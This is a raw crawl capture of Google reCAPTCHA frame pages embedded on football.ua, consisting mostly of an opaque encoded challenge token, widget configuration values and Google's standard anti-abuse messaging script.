UgdWL8Kiw67CogkQacOraMOCQMKww4kfw4vDnQx2w6fDlcO5e8KQK8OmK8ODwqRRGRzDjDrCpcOmXcKICyPDs2cSBhsnwqx/[base64]/cnnCtQEowo0xwpzDoG4+wo8PHjtww7k4wpjDucKtw5jDjgRmw40DTMKGwqYjFMKBw6PClsO3asKxw5w8V1sMw73Dm8OoMTLDjsK0w6Z4w6TDgVA8wqpJK8KJw7zCtcKpCcKXBWHCoTA8WlTDlcO4LWjDvxfDtsKKwozCtMOow5pNFQvDkHbDo1Y/w7k7ScOYF8KWWEvDssK/wppewqZ5fFDCrVLCu8KpGw1bBAEiCljCm8KEwogew5TCr8KIwr8uAT82MV0dUMO7FcOJw7VUdsOaw4Euw7VpwqPDnFnDiU/CiMO9YkEfwprCinJ9woPDrsKnw5A4w5dzLsOxwpoNAMK3w7I6w6vClcOUWsK0wpbDh8KTb8OAPsKtEcK0PxPCr1fDnmELwqLCoGxTU2fCjcOqBMOVw6ddw68mJ8OpwprDjcKbSl7CoXJ+wq7CrifChgYMwoB5wqXCk1V/MDQow6DChBhTwrDCh8K8w5Anw6Adw6jCvcOrdnUgUQDDp20PfcOnKsKhT1TCvsKiSg9owoDCgsOdw5zDgWDDh8K+EkUWwqEMwoTDpkfCqcKhw4bCocK+wqPDkcK1wr9PMcKXDFpQwrkBFFAww5QSwpzCjcOow4trMMKYccOxAsK1V2PCkFbDnTMbw4/CqsOPQRUyflLDjSQcekfCuMKqakXDlj3DvlnCuVQDw6xGXG/Ck8OTQMKDw5PCr8Kdw5vCl2oQK8KtGg7Dr8KhwqrDjATCrDvCpcOmTcOWUsK5w5pewozCtxFmRnV7w6E/[base64]/DhsOYBF9RP2XCi1k2w7NZw5vCjMOuwobDv2HDrsKaKsOlw7LCvSINwonDtnrDvVYZaHfDtFV0wocHQ8Kqw6txwolnwpx7woczwrQSTcK6w4A/wonDoAVmTBjCkcKSGMOhDcOQwpMpZMO3SRfCjWNowrnCmj3Dk3xDwqZsw6NQXEQEUhjCnzzDiMOVQ8OlfzLDtsOGw5BtHjBvw7bCu8KTcTzDlz9UwqXDl8OcwrfCsMK/[base64]/Dum/DsMOCFndBwro3woU1XsOnWghKw4XCsVbCpMKkCgzCmHLCjm97wqTDslPChcOfwpTCujRva8K4E8KHw7VnDsKYwqIbTcK9wqrCljpHSw0hOmDDlQ5FwqVDfn43ZSkpw5AowoXDnxF3ecOfagfDrQLCtUTDpMOXdMOiw4FxS2Mmwpw1BnYRTcKhU0d6w4/DowA+w692Y8KJbDQEP8KQw6PDpsOsw4/[base64]/w53CqsOWcSrDksKlw5rCgcOnOkzCg8KEwq/CplfDsWbDo8OdXBs/[base64]/[base64]/[base64]/DjjXDli5nSXnDi0Z+D8KtD8KBw5cHDsKVF8OiQFkHw6/[base64]/ChgvDjVfDsFrDuQfCk8O/w73DpFckwpQ7LcKfwqzDu23DmsOLUMOzwr/DoSw5NUfDjcKfw6jDuGUEbUjDq8KhacKnw7B0woTCu8KqXFvCgkTDlTXCnsKfworDkE1vdcOqPMOpAMKYwpdbwp3ChyDDvMOrw4wiJcO7\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z8JPxZOKvE99AWw6KttkEwUoNrKjB3LlLtW7FSC7vi8\\u003d\x22,0,0,null,1,1769230848344,0,0,[86,148],null,[244,203,14,224],\x22RC-FwuNOOPoLC_mkQ\x22,null,null,null,null,null,\x220dAFcWeA766pi_tLDmhkUIase9ZWng4zjZa_lXisH8joAsCi9O6hPmJmYAlqB4LKWhvbs9I7SKg4WJU6Qx5KiciIDU_Bn9Ea6EUQ\x22,1769313648374]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U9rVeb-_h0A9k3pm8DWF-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227251431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>